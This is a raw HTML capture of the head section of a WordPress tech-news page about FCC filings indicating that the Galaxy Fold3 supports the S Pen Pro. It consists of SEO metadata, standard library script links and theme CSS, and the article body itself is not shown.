

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/
body_size: 34259
content:
<!doctype html>
<html lang="en-US">
 <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="facebook-domain-verification" content="osw4bkm87b24ao55aq23tbj4s556t1" />
    
    <script rel="preload" type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/jquery.min.js' ></script>
    <!--<link rel="preload" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">-->
    <link rel="preload" as="font" type="font/woff2" crossorigin href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0"/>
    <link rel="preload" as="style" href="https://hawassib.com/wp-content/themes/ouakanews/css/font-awesome.min.css" onload="this.rel='stylesheet'">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Raleway:400,500,500i,700,800i&display=swap" rel="stylesheet">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New FCC filings Confirms Galaxy Fold3 Will Support Samsung S Pen Pro - hawassib</title>
	<meta name="description" content="After two recent FCC filings revealed the existence of the Z Flip3 and Z Fold3 approaching a launch, a third report gives us new insight" />
	<link rel="canonical" href="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New FCC filings Confirms Galaxy Fold3 Will Support Samsung S Pen Pro - hawassib" />
	<meta property="og:description" content="After two recent FCC filings revealed the existence of the Z Flip3 and Z Fold3 approaching a launch, a third report gives us new insight" />
	<meta property="og:url" content="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/" />
	<meta property="og:site_name" content="hawassib" />
	<meta property="article:author" content="Dimouh Ahmed" />
	<meta property="article:published_time" content="2021-07-13T16:17:29+00:00" />
	<meta property="article:modified_time" content="2025-10-21T15:53:19+00:00" />
	<meta property="og:image" content="https://hawassib.com/wp-content/uploads/2021/07/galaxy-fold-3.jpeg" />
	<meta property="og:image:width" content="1210" />
	<meta property="og:image:height" content="642" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ahmed Dimouh" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ahmed Dimouh" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/#article","isPartOf":{"@id":"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/"},"author":{"name":"Ahmed Dimouh","@id":"https://hawassib.com/en/#/schema/person/2a22940dce071d53adafe96cb88b1fd7"},"headline":"New FCC filings Confirms Galaxy Fold3 Will Support Samsung S Pen Pro","datePublished":"2021-07-13T16:17:29+00:00","dateModified":"2025-10-21T15:53:19+00:00","mainEntityOfPage":{"@id":"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/"},"wordCount":559,"commentCount":0,"publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"image":{"@id":"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2021/07/galaxy-fold-3.jpeg","articleSection":["Mobile"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/#respond"]}]},{"@type":"WebPage","@id":"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/","url":"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/","name":"New FCC filings Confirms Galaxy Fold3 Will Support Samsung S Pen Pro - hawassib","isPartOf":{"@id":"https://hawassib.com/en/#website"},"primaryImageOfPage":{"@id":"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/#primaryimage"},"image":{"@id":"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2021/07/galaxy-fold-3.jpeg","datePublished":"2021-07-13T16:17:29+00:00","dateModified":"2025-10-21T15:53:19+00:00","description":"After two recent FCC filings revealed the existence of the Z Flip3 and Z Fold3 approaching a launch, a third report gives us new insight","breadcrumb":{"@id":"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/#primaryimage","url":"https://hawassib.com/wp-content/uploads/2021/07/galaxy-fold-3.jpeg","contentUrl":"https://hawassib.com/wp-content/uploads/2021/07/galaxy-fold-3.jpeg","width":1210,"height":642},{"@type":"BreadcrumbList","@id":"https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hawassib.com/en/"},{"@type":"ListItem","position":2,"name":"New FCC filings Confirms Galaxy Fold3 Will Support Samsung S Pen Pro"}]},{"@type":"WebSite","@id":"https://hawassib.com/en/#website","url":"https://hawassib.com/en/","name":"حواسيب","description":"The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.","publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hawassib.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2","name":"Abdelaziz BENTALEB","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","caption":"Abdelaziz BENTALEB"},"logo":{"@id":"https://hawassib.com/en/#/schema/person/image/"},"sameAs":["http://hawassibchtouka.blogspot.com"]},{"@type":"Person","@id":"https://hawassib.com/en/#/schema/person/2a22940dce071d53adafe96cb88b1fd7","name":"Ahmed Dimouh","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d332a6fc89ffbde900fe6389ef0b530bce024b8c4fc2ec6522ac90ff81ed3a85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d332a6fc89ffbde900fe6389ef0b530bce024b8c4fc2ec6522ac90ff81ed3a85?s=96&d=mm&r=g","caption":"Ahmed Dimouh"},"sameAs":["Dimouh Ahmed","a.dimouh","Ahmed Dimouh"],"url":"https://hawassib.com/en/author/ahmed/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Feed" href="https://hawassib.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Comments Feed" href="https://hawassib.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; New FCC filings Confirms Galaxy Fold3 Will Support Samsung S Pen Pro Comments Feed" href="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fnew-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fnew-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro%2F&#038;format=xml&#038;lang=en" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="theme-color" content="#7b77ff" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://hawassib.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hawassib.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://hawassib.com/wp-content/themes/ouakanews/style.css' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
	  .site-header.header-style-2{
		background-color: #7b77ff;
	  }
	  .rh-header .logo-container {
       background-color:#7b77ff !important;
      }
      	.temperature,.titre-metio-home,.titre-rubrique {
 color: #7b77ff !important;
}


	 ::selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
   ::-moz-selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
	.site-footer .copy-footer{
		background: #3E4147 !important;
	}
	.site-footer .copy-1, .site-footer .copy-2,.site-footer .copy-1 a, .site-footer .copy-2 a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a:hover{
		color: #7b77ff !important;
	}
	.footer-menu-container{
		border-bottom: 2px solid rgba(0,0,0,.12) !important;
	}
		
		.breaking-news-nav li:hover,.main-bg-color,.main-menu.menu > li.current-menu-item > a::before, .btn, html input[type="button"], input[type="reset"], input[type="submit"], input[type="button"], .btn:focus, .btn:hover, button:focus, button:hover, html input[type="button"]:focus, html input[type="button"]:hover, input[type="reset"]:focus, input[type="reset"]:hover, input[type="submit"]:focus, input[type="submit"]:hover, input[type="button"]:focus, input[type="button"]:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a:hover, .main-menu.menu .better-custom-badge, .off-canvas-menu .menu .better-custom-badge, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a, .widget.widget_nav_menu .menu .better-custom-badge, .widget.widget_nav_menu ul.menu li > a:hover, .widget.widget_nav_menu ul.menu li.current-menu-item > a, .rh-header .menu-container .resp-menu .better-custom-badge, .bs-popular-categories .bs-popular-term-item:hover .term-count, .widget.widget_tag_cloud .tagcloud a:hover, span.dropcap.dropcap-square, span.dropcap.dropcap-circle, .better-control-nav li a.better-active, .better-control-nav li:hover a, .main-menu.menu > li:hover > a::before, .main-menu.menu > li.current-menu-parent > a::before, .main-menu.menu > li.current-menu-item > a::before, .main-slider .better-control-nav li a.better-active, .main-slider .better-control-nav li:hover a, .site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover, .site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover, .entry-terms.via a:hover, .entry-terms.source a:hover, .entry-terms.post-tags a:hover, .comment-respond #cancel-comment-reply-link, .better-newsticker .heading, .better-newsticker .control-nav span:hover, .listing-item-text-1:hover .term-badges.floated .term-badge a, .term-badges.floated a, .archive-title .term-badges span.term-badge a:hover, .post-tp-1-header .term-badges a:hover, .archive-title .term-badges a:hover, .listing-item-tb-2:hover .term-badges.floated .term-badge a, .btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading, .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn, .listing-item-classic:hover a.read-more, .bs-loading > div, .pagination.bs-links-pagination a:hover, .footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count, .footer-widgets .widget .better-control-nav li a:hover, .footer-widgets .widget .better-control-nav li a.better-active, .bs-slider-2-item .content-container a.read-more:hover, .bs-slider-3-item .content-container a.read-more:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a, .main-menu.menu .sub-menu > li:hover > a, .bs-slider-2-item .term-badges.floated .term-badge a, .bs-slider-3-item .term-badges.floated .term-badge a, .listing-item-blog:hover a.read-more, .back-top, .site-header .shop-cart-container .cart-handler .cart-count, .site-header .shop-cart-container .cart-box::after, .single-attachment-content .return-to:hover .fa, .topbar .topbar-date, .ajax-search-results::after, .better-gallery .gallery-title .prev:hover, .better-gallery .gallery-title .next:hover, .comments-template-multiple .nav-tabs .active a::after, .comments-template-multiple .active .comments-count, .off-canvas-inner::after, .more-stories::before{
			background-color: #7b77ff;
		}
		.archive-title .term-badges span.term-badge a:hover{
			background-color: #7b77ff !important;
		}
		.listing-item-thumbnail:hover .title a,.better-newsticker .ticker .ticker-content:hover  a,.listing-item-blog-1 > .item-inner > .title:hover a,.pages-nav .pages-numbers .first-last-pages:hover a,.pages-nav .next-prev li:hover a, .pages-nav .pages-numbers li:hover a,.listing-item-grid-1:hover .title a,.post-tag .listing-item-grid-1 .title,.main-menu-container ul li a:hover,.post-categorie .listing-item-grid-1 .title,.site-header .search-container.open .search-handler, .site-header .search-container:hover .search-handler,.listing-item-grid:hover .title a,.listing-item-thumbnail:hover .title a,.post-related .listing-item-tb-2:hover .title a,.listing-item-grid:hover .title a,.section-heading.sh-t1 a:hover .h-text, .section-heading.sh-t1 a.active .h-text, .section-heading.sh-t1>.h-text, .section-heading.sh-t1 .main-link:first-child:last-child .h-text {
           color: #7b77ff !important;
		}
		.better-newsticker .heading::after {
           border-left-color: #7b77ff !important;
		 }
		 body.active-top-line{
			border-top: 3px solid #7b77ff !important;
		 }
		
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='ticker-style-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/ticker-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style.min-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='composer1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='ouakanews-style-custom-css' href='https://hawassib.com/wp-content/themes/ouakanews/style-custom.css?rev=68046' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://hawassib.com/wp-admin/admin-ajax.php","mobile_menu_active":"","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"","lightbox_arrows":"","is_singular":"1","reading_indicator":"","sticky_behavior":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","facebook_app_id":"","twitter_username":"","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","ad_blocker_detector":"","lang_no_results":"Nothing Found"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hawassib.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hawassib.com/wp-json/wp/v2/posts/7660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hawassib.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hawassib.com/?p=7660' />
	<style>img#wpstats{display:none}</style>
		<link rel='stylesheet' id='bf-minifed-css-1' href='https://hawassib.com/wp-content/plugins/better-adsmanager/css/bam.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.0.0-1710463577' href='https://hawassib.com/wp-content/bs-booster-cache/54683a06748efd203aa9502623d86113.css' type='text/css' media='all' />
		<style type="text/css" id="wp-custom-css">
			.post-meta .views {
	display:none
}
.site-header .site-branding .logo img {
    width: 160px !important;
}
.site-header .site-branding .logo img {
    width: 305px !important;
}
.main-menu li > a, .main-menu li, .off-canvas-menu > ul > li > a{
	font-size: 13px;
}
.jetpack_subscription_widget .widgettitle{
	text-align:center;
	color: #504e4e;
}
#subscribe-submit button{
	background-color: #7b77ff;
   color: #FFFFFF;
}
.subscribe-h{
	width: 50% !important;
	border-radius: 18px;
background-color: #ededed;
}
#tie-block_3158{
	margin-bottom:15px
}
.tg-item-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.tg-panZ{
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    background: none !important;
}
 .tg-item-media-holder {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item{
	cursor: move;
    cursor: -moz-grab;
    cursor: -webkit-grab;
}
.tg-item .tg-light div{
	color: #ffffff;
    fill: #ffffff;
    stroke: #ffffff;
    border-color: #ffffff;
}
 .tg-item-media-inner {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item-media-inner:not(.no-media-poster) {
    overflow: hidden;
    outline: transparent solid 1px;
}
img.tg-item-image {
    height: 100%;
}
 .tg-item-image {
    outline: 1px solid transparent !important;
}
 img.tg-item-image {
    position: relative;
    display: block;
    width: 100%;
}
.tg-item-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.tg-item-content-inner {
    padding: 14px;
}
 .tg-item-content-inner {
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
}
.tg-item-title{
    font-size: 14px;
    line-height: 18px;
    padding: 12px 0 !important;
}
 .tg-link-button {
    font-size: 14px;
    padding: 26px 0;
}
.trending-box4 {
    border: 4px solid #7b77ff;
	height: 405px;
}
.trending-box-title {
    background: #7b77ff none repeat scroll 0 0;
    color: #fff;
    text-transform: uppercase;
}
.trending-box-title strong {
       display: inline-block;
    font-size: 43px;
    margin: -15px 10px 0 28px;
    vertical-align: middle;
}
.trending-box-title > span {
    display: inline-block;
    font-family: oswald;
    font-size: 18px;
    font-weight: 100;
    vertical-align: middle;
}
